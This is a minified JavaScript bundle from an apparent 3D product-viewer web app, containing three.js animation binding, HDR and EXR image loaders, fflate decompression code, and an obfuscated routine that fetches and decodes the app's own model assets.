void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==i){if(void 0===e[i])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[i]}}const a=e[i];if(void 0===a){const n=t.nodeName;return void console.error("THREE.PropertyBinding: Trying to update property for track: "+n+"."+i+" but it wasn't found.",e)}let s=this.Versioning.None;this.targetObject=e,void 0!==e.needsUpdate?s=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(s=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);void 0!==e.morphTargetDictionary[r]&&(r=e.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=a,this.propertyIndex=r}else void 0!==a.fromArray&&void 0!==a.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=a):Array.isArray(a)?(o=this.BindingType.EntireArray,this.resolvedProperty=a):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][s]}unbind(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}fc.Composite=class{constructor(e,t,n){const i=n||fc.parseTrackName(t);this._targetGroup=e,this._bindings=e.subscribe_(t,i)}getValue(e,t){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(e,t)}setValue(e,t){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)}bind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()}unbind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}},fc.prototype.BindingType={Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},fc.prototype.Versioning={None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},fc.prototype.GetterByBindingType=[fc.prototype._getValue_direct,fc.prototype._getValue_array,fc.prototype._getValue_arrayElement,fc.prototype._getValue_toArray],fc.prototype.SetterByBindingTypeAndVersioning=[[fc.prototype._setValue_direct,fc.prototype._setValue_direct_setNeedsUpdate,fc.prototype._setValue_direct_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_array,fc.prototype._setValue_array_setNeedsUpdate,fc.prototype._setValue_array_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_arrayElement,fc.prototype._setValue_arrayElement_setNeedsUpdate,fc.prototype._setValue_arrayElement_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_fromArray,fc.prototype._setValue_fromArray_setNeedsUpdate,fc.prototype._setValue_fromArray_setMatrixWorldNeedsUpdate]];class gc{constructor(e=1,t=0,n=0){return this.radius=e,this.phi=t,this.theta=n,this}set(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this}copy(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this}makeSafe(){const e=1e-6;return this.phi=Math.max(e,Math.min(Math.PI-e,this.phi)),this}setFromVector3(e){return this.setFromCartesianCoords(e.x,e.y,e.z)}setFromCartesianCoords(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,n),this.phi=Math.acos(vt(t/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:J}})),"undefined"!=typeof window&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__=J);const mc=["Glasses","Shoes","Watches","Handbags","Rings","Bottles","Bracelets","Scarves","Hats","Necklaces","Earrings"],vc=["Linear","ACES","Neutral"],Ec=["none","pan-x","pan-y"];function bc(e){return mc.includes(e)}const Cc={Glasses:new en(67.5,15,90),Shoes:new en(-55,30,30),Watches:new en(0,-10,40),Handbags:new en(40,0,0),Rings:new en(0,0,10),Bottles:new en(40,0,0),Bracelets:new en(0,0,40),Hats:new en(40,0,0),Scarves:new en(40,0,0),Necklaces:new en(40,0,0),Earrings:new en(40,0,0)},_c="Shoes",Ic=[1e3,2e3,4e3],xc=Ic.length;function yc(e){return A(this,arguments,void 0,(function*(e,t=0){try{return yield e()}catch(n){if(t>=xc)throw n;return yield new Promise((e=>setTimeout(e,Ic[t]))),yc(e,t+1)}}))}const wc=[Uint8Array,Uint32Array],Mc=wc.length-2,Sc=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],Bc=[2,12,7,1],Tc=(window[Sc[Bc[Bc[Mc]]]][Sc[Bc[Bc[Bc.length-1]]]].charCodeAt(Mc),0),Rc=new wc[1]([Tc]),Dc={},Qc={};function Uc(e){return null==Dc[e]&&(Dc[e]=function(e){return A(this,void 0,void 0,(function*(){const t=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new Error("Resource unavailable.")}));if(!t.ok)throw new Error(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield t.blob()).arrayBuffer()}catch(e){throw console.error(e),new Error("Resource has invalid body.")}}))}(e)),Dc[e]}function Lc(e,t,n){return null==Qc[e]&&(Qc[e]=function(e,t,n){return A(this,void 0,void 0,(function*(){let i="glb".charCodeAt(0),r="3d".charCodeAt(0);i>>=1,i+=r;const a=String.fromCharCode(i+14);r>>=2,i^=r+2;const s=String.fromCharCode(i-3);i^=5;const o=String.fromCharCode(i-7);i^=2;const l=String.fromCharCode(i-7),c=window[`${o}${s+a+(typeof[])[(+!+[]+ +!+[])*(+!+[]+ +!+[])]}${l}`],h=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield c(`${e}`).catch((()=>{throw new Error("Unknown error.")}));if(!t.ok)throw new Error("Unknown error.");return t})))),u=new wc[0](yield(yield h.blob().catch((()=>{throw new Error("Unknown error.")}))).arrayBuffer().catch((()=>{throw new Error("Unknown error.")})));n+=r;const d=u.byteLength;if(Rc[Tc]=Math.min(76,t)*((i>>5)-1),152===Rc[Tc]&&(Rc[Tc]=d),n==Tc)return u;n=Tc,n^=Tc;for(let e=0,t=u.length;e<t;e++)Rc[Tc]^=Rc[n]<<13,Rc[Tc]^=Rc[n]>>17,Rc[Tc]^=Rc[n]<<5,u[e]=u[e]^Rc[Tc];return n^=Rc[0],n^=Rc[1],n^=Rc[2],u}))}(e,t,n)),Qc[e]}class Pc extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=function(e,t){switch(e){case 1:throw new Error("THREE.RGBELoader: Read Error: "+(t||""));case 2:throw new Error("THREE.RGBELoader: Write Error: "+(t||""));case 3:throw new Error("THREE.RGBELoader: Bad File Format: "+(t||""));default:throw new Error("THREE.RGBELoader: Memory Error: "+(t||""))}},n=function(e,t,n){t=t||1024;let i=e.pos,r=-1,a=0,s="",o=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));for(;0>(r=o.indexOf("\n"))&&a<t&&i<e.byteLength;)s+=o,a+=o.length,i+=128,o+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(e.pos+=a+r+1,s+o.slice(0,r))},i=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=e[t+0]*a,n[i+1]=e[t+1]*a,n[i+2]=e[t+2]*a,n[i+3]=1},r=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=wi(Math.min(e[t+0]*a,65504)),n[i+1]=wi(Math.min(e[t+1]*a,65504)),n[i+2]=wi(Math.min(e[t+2]*a,65504)),n[i+3]=wi(1)},a=new Uint8Array(e);a.pos=0;const s=function(e){const i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,s=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,o={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};let l,c;for((e.pos>=e.byteLength||!(l=n(e)))&&t(1,"no header found"),(c=l.match(/^#\?(\S+)/))||t(3,"bad initial token"),o.valid|=1,o.programtype=c[1],o.string+=l+"\n";l=n(e),!1!==l;)if(o.string+=l+"\n","#"!==l.charAt(0)){if((c=l.match(i))&&(o.gamma=parseFloat(c[1])),(c=l.match(r))&&(o.exposure=parseFloat(c[1])),(c=l.match(a))&&(o.valid|=2,o.format=c[1]),(c=l.match(s))&&(o.valid|=4,o.height=parseInt(c[1],10),o.width=parseInt(c[2],10)),2&o.valid&&4&o.valid)break}else o.comments+=l+"\n";return 2&o.valid||t(3,"missing format specifier"),4&o.valid||t(3,"missing image size specifier"),o}(a),o=s.width,l=s.height,c=function(e,n,i){const r=n;if(r<8||r>32767||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);r!==(e[2]<<8|e[3])&&t(3,"wrong scanline width");const a=new Uint8Array(4*n*i);a.length||t(4,"unable to allocate buffer space");let s=0,o=0;const l=4*r,c=new Uint8Array(4),h=new Uint8Array(l);let A=i;for(;A>0&&o<e.byteLength;){o+4>e.byteLength&&t(1),c[0]=e[o++],c[1]=e[o++],c[2]=e[o++],c[3]=e[o++],2==c[0]&&2==c[1]&&(c[2]<<8|c[3])==r||t(3,"bad rgbe scanline format");let n,i=0;for(;i<l&&o<e.byteLength;){n=e[o++];const r=n>128;if(r&&(n-=128),(0===n||i+n>l)&&t(3,"bad scanline data"),r){const t=e[o++];for(let e=0;e<n;e++)h[i++]=t}else h.set(e.subarray(o,o+n),i),i+=n,o+=n}const u=r;for(let e=0;e<u;e++){let t=0;a[s]=h[e+t],t+=r,a[s+1]=h[e+t],t+=r,a[s+2]=h[e+t],t+=r,a[s+3]=h[e+t],s+=4}A--}return a}(a.subarray(a.pos),o,l);let h,A,u;switch(this.type){case Te:u=c.length/4;const e=new Float32Array(4*u);for(let t=0;t<u;t++)i(c,4*t,e,4*t);h=e,A=Te;break;case Re:u=c.length/4;const t=new Uint16Array(4*u);for(let e=0;e<u;e++)r(c,4*e,t,4*e);h=t,A=Re;break;default:throw new Error("THREE.RGBELoader: Unsupported type: "+this.type)}return{width:o,height:l,data:h,header:s.string,gamma:s.gamma,exposure:s.exposure,type:A}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){switch(e.type){case Te:case Re:e.colorSpace=tt,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!0}t&&t(e,n)}),n,i)}}
/*!
    fflate - fast JavaScript compression/decompression
    <https://101arrowz.github.io/fflate>
    Licensed under MIT. https://github.com/101arrowz/fflate/blob/master/LICENSE
    version 0.8.2
    */var Nc=Uint8Array,Fc=Uint16Array,Oc=Int32Array,kc=new Nc([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Gc=new Nc([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Hc=new Nc([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),zc=function(e,t){for(var n=new Fc(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var r=new Oc(n[30]);for(i=1;i<30;++i)for(var a=n[i];a<n[i+1];++a)r[a]=a-n[i]<<5|i;return{b:n,r:r}},Vc=zc(kc,2),Wc=Vc.b,qc=Vc.r;Wc[28]=258,qc[258]=28;for(var jc=zc(Gc,0).b,Yc=new Fc(32768),Xc=0;Xc<32768;++Xc){var Kc=(43690&Xc)>>1|(21845&Xc)<<1;Kc=(61680&(Kc=(52428&Kc)>>2|(13107&Kc)<<2))>>4|(3855&Kc)<<4,Yc[Xc]=((65280&Kc)>>8|(255&Kc)<<8)>>1}var Jc=function(e,t,n){for(var i=e.length,r=0,a=new Fc(t);r<i;++r)e[r]&&++a[e[r]-1];var s,o=new Fc(t);for(r=1;r<t;++r)o[r]=o[r-1]+a[r-1]<<1;if(n){s=new Fc(1<<t);var l=15-t;for(r=0;r<i;++r)if(e[r])for(var c=r<<4|e[r],h=t-e[r],A=o[e[r]-1]++<<h,u=A|(1<<h)-1;A<=u;++A)s[Yc[A]>>l]=c}else for(s=new Fc(i),r=0;r<i;++r)e[r]&&(s[r]=Yc[o[e[r]-1]++]>>15-e[r]);return s},Zc=new Nc(288);for(Xc=0;Xc<144;++Xc)Zc[Xc]=8;for(Xc=144;Xc<256;++Xc)Zc[Xc]=9;for(Xc=256;Xc<280;++Xc)Zc[Xc]=7;for(Xc=280;Xc<288;++Xc)Zc[Xc]=8;var $c=new Nc(32);for(Xc=0;Xc<32;++Xc)$c[Xc]=5;var eh=Jc(Zc,9,1),th=Jc($c,5,1),nh=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},ih=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},rh=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},ah=function(e){return(e+7)/8|0},sh=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],oh=function(e,t,n){var i=new Error(t||sh[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,oh),!n)throw i;return i},lh=new Nc(0);function ch(e,t){return function(e,t,n,i){var r=e.length;if(!r||t.f&&!t.l)return n||new Nc(0);var a=!n,s=a||2!=t.i,o=t.i;a&&(n=new Nc(3*r));var l=function(e){var t=n.length;if(e>t){var i=new Nc(Math.max(2*t,e));i.set(n),n=i}},c=t.f||0,h=t.p||0,A=t.b||0,u=t.l,d=t.d,p=t.m,f=t.n,g=8*r;do{if(!u){c=ih(e,h,1);var m=ih(e,h+1,3);if(h+=3,!m){var v=e[(B=ah(h)+4)-4]|e[B-3]<<8,E=B+v;if(E>r){o&&oh(0);break}s&&l(A+v),n.set(e.subarray(B,E),A),t.b=A+=v,t.p=h=8*E,t.f=c;continue}if(1==m)u=eh,d=th,p=9,f=5;else if(2==m){var b=ih(e,h,31)+257,C=ih(e,h+10,15)+4,_=b+ih(e,h+5,31)+1;h+=14;for(var I=new Nc(_),x=new Nc(19),y=0;y<C;++y)x[Hc[y]]=ih(e,h+3*y,7);h+=3*C;var w=nh(x),M=(1<<w)-1,S=Jc(x,w,1);for(y=0;y<_;){var B,T=S[ih(e,h,M)];if(h+=15&T,(B=T>>4)<16)I[y++]=B;else{var R=0,D=0;for(16==B?(D=3+ih(e,h,3),h+=2,R=I[y-1]):17==B?(D=3+ih(e,h,7),h+=3):18==B&&(D=11+ih(e,h,127),h+=7);D--;)I[y++]=R}}var Q=I.subarray(0,b),U=I.subarray(b);p=nh(Q),f=nh(U),u=Jc(Q,p,1),d=Jc(U,f,1)}else oh(1);if(h>g){o&&oh(0);break}}s&&l(A+131072);for(var L=(1<<p)-1,P=(1<<f)-1,N=h;;N=h){var F=(R=u[rh(e,h)&L])>>4;if((h+=15&R)>g){o&&oh(0);break}if(R||oh(2),F<256)n[A++]=F;else{if(256==F){N=h,u=null;break}var O=F-254;if(F>264){var k=kc[y=F-257];O=ih(e,h,(1<<k)-1)+Wc[y],h+=k}var G=d[rh(e,h)&P],H=G>>4;if(G||oh(3),h+=15&G,U=jc[H],H>3&&(k=Gc[H],U+=rh(e,h)&(1<<k)-1,h+=k),h>g){o&&oh(0);break}s&&l(A+131072);var z=A+O;if(A<U){var V=0-U,W=Math.min(U,z);for(V+A<0&&oh(3);A<W;++A)n[A]=i[V+A]}for(;A<z;++A)n[A]=n[A-U]}}t.l=u,t.p=N,t.b=A,t.f=c,u&&(c=1,t.m=p,t.d=d,t.n=f)}while(!c);return A!=n.length&&a?function(e,t,n){return(null==n||n>e.length)&&(n=e.length),new Nc(e.subarray(0,n))}(n,0,A):n.subarray(0,A)}(e.subarray((i=t,(8!=(15&(n=e)[0])||n[0]>>4>7||(n[0]<<8|n[1])%31)&&oh(6,"invalid zlib data"),(n[1]>>5&1)==+!i&&oh(6,"invalid zlib data: "+(32&n[1]?"need":"unexpected")+" dictionary"),2+(n[1]>>3&4)),-4),{i:2},t,t);var n,i}var hh="undefined"!=typeof TextDecoder&&new TextDecoder;try{hh.decode(lh,{stream:!0})}catch(Hu){}class Ah extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=65536,n=14,i=65537,r=Math.pow(2.7182818,2.2),a={l:0,c:0,lc:0};function s(e,t,n,i,r){for(;n<e;)t=t<<8|k(i,r),n+=8;n-=e,a.l=t>>n&(1<<e)-1,a.c=t,a.lc=n}const o=new Array(59);function l(e,t,n,r,l,c){const h=t;let A=0,u=0;for(;r<=l;r++){if(h.value-t.value>n)return!1;s(6,A,u,e,h);const i=a.l;if(A=a.c,u=a.lc,c[r]=i,63==i){if(h.value-t.value>n)throw new Error("Something wrong with hufUnpackEncTable");s(8,A,u,e,h);let i=a.l+6;if(A=a.c,u=a.lc,r+i>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;i--;)c[r++]=0;r--}else if(i>=59){let e=i-59+2;if(r+e>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;e--;)c[r++]=0;r--}}!function(e){for(let e=0;e<=58;++e)o[e]=0;for(let t=0;t<i;++t)o[e[t]]+=1;let t=0;for(let e=58;e>0;--e){const n=t+o[e]>>1;o[e]=t,t=n}for(let t=0;t<i;++t){const n=e[t];n>0&&(e[t]=n|o[n]++<<6)}}(c)}function c(e){return 63&e}function h(e){return e>>6}const A={c:0,lc:0};function u(e,t,n,i){e=e<<8|k(n,i),t+=8,A.c=e,A.lc=t}const d={c:0,lc:0};function p(e,t,n,i,r,a,s,o,l){if(e==t){i<8&&(u(n,i,r,a),n=A.c,i=A.lc);let e=n>>(i-=8);if(e=new Uint8Array([e])[0],o.value+e>l)return!1;const t=s[o.value-1];for(;e-- >0;)s[o.value++]=t}else{if(!(o.value<l))return!1;s[o.value++]=e}d.c=n,d.lc=i}function f(e){return 65535&e}function g(e){const t=f(e);return t>32767?t-65536:t}const m={a:0,b:0};function v(e,t){const n=g(e),i=g(t),r=n+(1&i)+(i>>1),a=r,s=r-i;m.a=a,m.b=s}function E(e,t){const n=f(e),i=f(t),r=n-(i>>1)&65535,a=i+r-32768&65535;m.a=a,m.b=r}function b(e,t,n,i,r,a,s){const o=s<16384,l=n>r?r:n;let c,h,A=1;for(;A<=l;)A<<=1;for(A>>=1,c=A,A>>=1;A>=1;){h=0;const s=h+a*(r-c),l=a*A,u=a*c,d=i*A,p=i*c;let f,g,b,C;for(;h<=s;h+=u){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d,i=r+l,a=i+d;o?(v(e[r+t],e[i+t]),f=m.a,b=m.b,v(e[n+t],e[a+t]),g=m.a,C=m.b,v(f,g),e[r+t]=m.a,e[n+t]=m.b,v(b,C),e[i+t]=m.a,e[a+t]=m.b):(E(e[r+t],e[i+t]),f=m.a,b=m.b,E(e[n+t],e[a+t]),g=m.a,C=m.b,E(f,g),e[r+t]=m.a,e[n+t]=m.b,E(b,C),e[i+t]=m.a,e[a+t]=m.b)}if(n&A){const n=r+l;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}if(r&A){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}c=A,A>>=1}return h}function C(e,t,r,a,s,o){const f=r.value,g=O(t,r),m=O(t,r);r.value+=4;const v=O(t,r);if(r.value+=4,g<0||g>=i||m<0||m>=i)throw new Error("Something wrong with HUF_ENCSIZE");const E=new Array(i),b=new Array(16384);if(function(e){for(let t=0;t<16384;t++)e[t]={},e[t].len=0,e[t].lit=0,e[t].p=null}(b),l(e,r,a-(r.value-f),g,m,E),v>8*(a-(r.value-f)))throw new Error("Something wrong with hufUncompress");!function(e,t,i,r){for(;t<=i;t++){const i=h(e[t]),a=c(e[t]);if(i>>a)throw new Error("Invalid table entry");if(a>n){const e=r[i>>a-n];if(e.len)throw new Error("Invalid table entry");if(e.lit++,e.p){const t=e.p;e.p=new Array(e.lit);for(let n=0;n<e.lit-1;++n)e.p[n]=t[n]}else e.p=new Array(1);e.p[e.lit-1]=t}else if(a){let e=0;for(let s=1<<n-a;s>0;s--){const s=r[(i<<n-a)+e];if(s.len||s.p)throw new Error("Invalid table entry");s.len=a,s.lit=t,e++}}}}(E,g,m,b),function(e,t,i,r,a,s,o,l,f){let g=0,m=0;const v=o,E=Math.trunc(r.value+(a+7)/8);for(;r.value<E;)for(u(g,m,i,r),g=A.c,m=A.lc;m>=n;){const a=t[g>>m-n&16383];if(a.len)m-=a.len,p(a.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc;else{if(!a.p)throw new Error("hufDecode issues");let t;for(t=0;t<a.lit;t++){const n=c(e[a.p[t]]);for(;m<n&&r.value<E;)u(g,m,i,r),g=A.c,m=A.lc;if(m>=n&&h(e[a.p[t]])==(g>>m-n&(1<<n)-1)){m-=n,p(a.p[t],s,g,m,i,r,l,f,v),g=d.c,m=d.lc;break}}if(t==a.lit)throw new Error("hufDecode issues")}}const b=8-a&7;for(g>>=b,m-=b;m>0;){const e=t[g<<n-m&16383];if(!e.len)throw new Error("hufDecode issues");m-=e.len,p(e.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc}}(E,b,e,r,v,m,o,s,{value:0})}function _(e){for(let t=1;t<e.length;t++){const n=e[t-1]+e[t]-128;e[t]=n}}function I(e,t){let n=0,i=Math.floor((e.length+1)/2),r=0;const a=e.length-1;for(;!(r>a||(t[r++]=e[n++],r>a));)t[r++]=e[i++]}function x(e){let t=e.byteLength;const n=new Array;let i=0;const r=new DataView(e);for(;t>0;){const e=r.getInt8(i++);if(e<0){const a=-e;t-=a+1;for(let e=0;e<a;e++)n.push(r.getUint8(i++))}else{const a=e;t-=2;const s=r.getUint8(i++);for(let e=0;e<a+1;e++)n.push(s)}}return n}function y(e,t,n){let i,r=1;for(;r<64;)i=t[e.value],65280==i?r=64:i>>8==255?r+=255&i:(n[r]=i,r++),e.value++}function w(e,t){t[0]=W(e[0]),t[1]=W(e[1]),t[2]=W(e[5]),t[3]=W(e[6]),t[4]=W(e[14]),t[5]=W(e[15]),t[6]=W(e[27]),t[7]=W(e[28]),t[8]=W(e[2]),t[9]=W(e[4]),t[10]=W(e[7]),t[11]=W(e[13]),t[12]=W(e[16]),t[13]=W(e[26]),t[14]=W(e[29]),t[15]=W(e[42]),t[16]=W(e[3]),t[17]=W(e[8]),t[18]=W(e[12]),t[19]=W(e[17]),t[20]=W(e[25]),t[21]=W(e[30]),t[22]=W(e[41]),t[23]=W(e[43]),t[24]=W(e[9]),t[25]=W(e[11]),t[26]=W(e[18]),t[27]=W(e[24]),t[28]=W(e[31]),t[29]=W(e[40]),t[30]=W(e[44]),t[31]=W(e[53]),t[32]=W(e[10]),t[33]=W(e[19]),t[34]=W(e[23]),t[35]=W(e[32]),t[36]=W(e[39]),t[37]=W(e[45]),t[38]=W(e[52]),t[39]=W(e[54]),t[40]=W(e[20]),t[41]=W(e[22]),t[42]=W(e[33]),t[43]=W(e[38]),t[44]=W(e[46]),t[45]=W(e[51]),t[46]=W(e[55]),t[47]=W(e[60]),t[48]=W(e[21]),t[49]=W(e[34]),t[50]=W(e[37]),t[51]=W(e[47]),t[52]=W(e[50]),t[53]=W(e[56]),t[54]=W(e[59]),t[55]=W(e[61]),t[56]=W(e[35]),t[57]=W(e[36]),t[58]=W(e[48]),t[59]=W(e[49]),t[60]=W(e[57]),t[61]=W(e[58]),t[62]=W(e[62]),t[63]=W(e[63])}function M(e){const t=.5*Math.cos(.7853975),n=.5*Math.cos(3.14159/16),i=.5*Math.cos(3.14159/8),r=.5*Math.cos(3*3.14159/16),a=.5*Math.cos(.981746875),s=.5*Math.cos(3*3.14159/8),o=.5*Math.cos(1.374445625),l=new Array(4),c=new Array(4),h=new Array(4),A=new Array(4);for(let u=0;u<8;++u){const d=8*u;l[0]=i*e[d+2],l[1]=s*e[d+2],l[2]=i*e[d+6],l[3]=s*e[d+6],c[0]=n*e[d+1]+r*e[d+3]+a*e[d+5]+o*e[d+7],c[1]=r*e[d+1]-o*e[d+3]-n*e[d+5]-a*e[d+7],c[2]=a*e[d+1]-n*e[d+3]+o*e[d+5]+r*e[d+7],c[3]=o*e[d+1]-a*e[d+3]+r*e[d+5]-n*e[d+7],h[0]=t*(e[d+0]+e[d+4]),h[3]=t*(e[d+0]-e[d+4]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[d+0]=A[0]+c[0],e[d+1]=A[1]+c[1],e[d+2]=A[2]+c[2],e[d+3]=A[3]+c[3],e[d+4]=A[3]-c[3],e[d+5]=A[2]-c[2],e[d+6]=A[1]-c[1],e[d+7]=A[0]-c[0]}for(let u=0;u<8;++u)l[0]=i*e[16+u],l[1]=s*e[16+u],l[2]=i*e[48+u],l[3]=s*e[48+u],c[0]=n*e[8+u]+r*e[24+u]+a*e[40+u]+o*e[56+u],c[1]=r*e[8+u]-o*e[24+u]-n*e[40+u]-a*e[56+u],c[2]=a*e[8+u]-n*e[24+u]+o*e[40+u]+r*e[56+u],c[3]=o*e[8+u]-a*e[24+u]+r*e[40+u]-n*e[56+u],h[0]=t*(e[u]+e[32+u]),h[3]=t*(e[u]-e[32+u]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[0+u]=A[0]+c[0],e[8+u]=A[1]+c[1],e[16+u]=A[2]+c[2],e[24+u]=A[3]+c[3],e[32+u]=A[3]-c[3],e[40+u]=A[2]-c[2],e[48+u]=A[1]-c[1],e[56+u]=A[0]-c[0]}function S(e){for(let t=0;t<64;++t){const n=e[0][t],i=e[1][t],r=e[2][t];e[0][t]=n+1.5747*r,e[1][t]=n-.1873*i-.4682*r,e[2][t]=n+1.8556*i}}function B(e,t,n){for(let i=0;i<64;++i)t[n+i]=wi(T(e[i]))}function T(e){return e<=1?Math.sign(e)*Math.pow(Math.abs(e),2.2):Math.sign(e)*Math.pow(r,Math.abs(e)-1)}function R(e){return new DataView(e.array.buffer,e.offset.value,e.size)}function D(e){const t=e.viewer.buffer.slice(e.offset.value,e.offset.value+e.size),n=new Uint8Array(x(t)),i=new Uint8Array(n.length);return _(n),I(n,i),new DataView(i.buffer)}function Q(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=new Uint8Array(t.length);return _(t),I(t,n),new DataView(n.buffer)}function U(e){const n=e.viewer,i={value:e.offset.value},r=new Uint16Array(e.columns*e.lines*(e.inputChannels.length*e.type)),a=new Uint8Array(8192);let s=0;const o=new Array(e.inputChannels.length);for(let t=0,n=e.inputChannels.length;t<n;t++)o[t]={},o[t].start=s,o[t].end=o[t].start,o[t].nx=e.columns,o[t].ny=e.lines,o[t].size=e.type,s+=o[t].nx*o[t].ny*o[t].size;const l=q(n,i),c=q(n,i);if(c>=8192)throw new Error("Something is wrong with PIZ_COMPRESSION BITMAP_SIZE");if(l<=c)for(let e=0;e<c-l+1;e++)a[e+l]=G(n,i);const h=new Uint16Array(t),A=function(e,n){let i=0;for(let r=0;r<t;++r)(0==r||e[r>>3]&1<<(7&r))&&(n[i++]=r);const r=i-1;for(;i<t;)n[i++]=0;return r}(a,h),u=O(n,i);C(e.array,n,i,u,r,s);for(let t=0;t<e.inputChannels.length;++t){const e=o[t];for(let n=0;n<o[t].size;++n)b(r,e.start+n,e.nx,e.size,e.ny,e.nx*e.size,A)}!function(e,t,n){for(let i=0;i<n;++i)t[i]=e[t[i]]}(h,r,s);let d=0;const p=new Uint8Array(r.buffer.byteLength);for(let t=0;t<e.lines;t++)for(let t=0;t<e.inputChannels.length;t++){const e=o[t],n=e.nx*e.size,i=new Uint8Array(r.buffer,2*e.end,2*n);p.set(i,d),d+=2*n,e.end+=n}return new DataView(p.buffer)}function L(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=e.inputChannels.length*e.lines*e.columns*e.totalBytes,i=new ArrayBuffer(n),r=new DataView(i);let a=0,s=0;const o=new Array(4);for(let n=0;n<e.lines;n++)for(let n=0;n<e.inputChannels.length;n++){let i=0;switch(e.inputChannels[n].pixelType){case 1:o[0]=a,o[1]=o[0]+e.columns,a=o[1]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<8|t[o[1]++],r.setUint16(s,i,!0),s+=2;break;case 2:o[0]=a,o[1]=o[0]+e.columns,o[2]=o[1]+e.columns,a=o[2]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<24|t[o[1]++]<<16|t[o[2]++]<<8,r.setUint32(s,i,!0),s+=4}}return r}function P(e){const t=e.viewer,n={value:e.offset.value},i=new 